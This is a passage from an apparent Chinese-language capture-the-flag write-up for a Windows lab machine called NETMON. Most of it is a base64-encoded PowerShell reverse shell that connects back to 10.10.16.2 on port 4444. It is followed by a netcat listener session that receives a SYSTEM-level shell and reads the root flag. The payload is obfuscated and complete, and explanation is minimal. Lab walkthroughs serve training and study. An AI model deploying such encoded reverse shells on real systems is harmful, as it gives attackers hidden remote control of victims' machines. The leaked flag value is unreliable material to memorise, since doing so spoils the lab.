uACAAaQBuAHQAZQByAGEAYwB0AGkAdgBlACAAUABvAHcAZQByAFMAaABlAGwAbAAgAHAAcgBvAG0AcAB0AAoAIAAgACAAIAAgACAAIAAgACQAcwBlAG4AZABiAHkAdABlAHMAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAnAFAAUwAgACcAIAArACAAKABHAGUAdAAtAEwAbwBjAGEAdABpAG8AbgApAC4AUABhAHQAaAAgACsAIAAnAD4AJwApAAoAIAAgACAAIAAgACAAIAAgACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQBzACwAMAAsACQAcwBlAG4AZABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApAAoACgAgACAAIAAgACAAIAAgACAAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQAKACAAIAAgACAAIAAgACAAIAB7AAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAJABFAG4AYwBvAGQAZQBkAFQAZQB4AHQAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACQAZABhAHQAYQAgAD0AIAAkAEUAbgBjAG8AZABlAGQAVABlAHgAdAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHQAcgB5AAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAewAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIwBFAHgAZQBjAHUAdABlACAAdABoAGUAIABjAG8AbQBtAGEAbgBkACAAbwBuACAAdABoAGUAIAB0AGEAcgBnAGUAdAAuAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAEkAbgB2AG8AawBlAC0ARQB4AHAAcgBlAHMAcwBpAG8AbgAgAC0AQwBvAG0AbQBhAG4AZAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB9AAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAYwBhAHQAYwBoAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAewAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAVwByAGkAdABlAC0AVwBhAHIAbgBpAG4AZwAgACIAUwBvAG0AZQB0AGgAaQBuAGcAIAB3AGUAbgB0ACAAdwByAG8AbgBnACAAdwBpAHQAaAAgAGUAeABlAGMAdQB0AGkAbwBuACAAbwBmACAAYwBvAG0AbQBhAG4AZAAgAG8AbgAgAHQAaABlACAAdABhAHIAZwBlAHQALgAiACAACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAFcAcgBpAHQAZQAtAEUAcgByAG8AcgAgACQAXwAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAH0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAkAHMAZQBuAGQAYgBhAGMAawAyACAAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAJwBQAFMAIAAnACAAKwAgACgARwBlAHQALQBMAG8AYwBhAHQAaQBvAG4AKQAuAFAAYQB0AGgAIAArACAAJwA+ACAAJwAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACQAeAAgAD0AIAAoACQAZQByAHIAbwByAFsAMABdACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAKQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACQAZQByAHIAbwByAC4AYwBsAGUAYQByACgAKQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAMgAgACsAIAAkAHgACgAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACMAUgBlAHQAdQByAG4AIAB0AGgAZQAgAHIAZQBzAHUAbAB0AHMACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQAgACAACgAgACAAIAAgACAAIAAgACAAfQAKACAAIAAgACAAIAAgACAAIAAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQAKACAAIAAgACAAIAAgACAAIABpAGYAIAAoACQAbABpAHMAdABlAG4AZQByACkACgAgACAAIAAgACAAIAAgACAAewAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACQAbABpAHMAdABlAG4AZQByAC4AUwB0AG8AcAAoACkACgAgACAAIAAgACAAIAAgACAAfQAKACAAIAAgACAAfQAKACAAIAAgACAAYwBhAHQAYwBoAAoAIAAgACAAIAB7AAoAIAAgACAAIAAgACAAIAAgAFcAcgBpAHQAZQAtAFcAYQByAG4AaQBuAGcAIAAiAFMAbwBtAGUAdABoAGkAbgBnACAAdwBlAG4AdAAgAHcAcgBvAG4AZwAhACAAQwBoAGUAYwBrACAAaQBmACAAdABoAGUAIABzAGUAcgB2AGUAcgAgAGkAcwAgAHIAZQBhAGMAaABhAGIAbABlACAAYQBuAGQAIAB5AG8AdQAgAGEAcgBlACAAdQBzAGkAbgBnACAAdABoAGUAIABjAG8AcgByAGUAYwB0ACAAcABvAHIAdAAuACIAIAAKACAAIAAgACAAIAAgACAAIABXAHIAaQB0AGUALQBFAHIAcgBvAHIAIAAkAF8ACgAgACAAIAAgAH0ACgB9AAoACgBJAG4AdgBvAGsAZQAtAFAAbwB3AGUAcgBTAGgAZQBsAGwAVABjAHAAIAAtAFIAZQB2AGUAcgBzAGUAIAAtAEkAUABBAGQAZAByAGUAcwBzACAAMQAwAC4AMQAwAC4AMQA2AC4AMgAgAC0AUABvAHIAdAAgADQANAA0ADQACgA=

然后点击右边的小铃铛运行
┌──(root㉿kali)-[/opt/nishang]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.152] 51165
Windows PowerShell running as user NETMON$ on NETMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
成功拿到 system 权限
PS C:\users\administrator\desktop> cat root.txt
e8d8f9949c60a0501831df4efa8613bc
成功拿到 root 权限的 flag 文件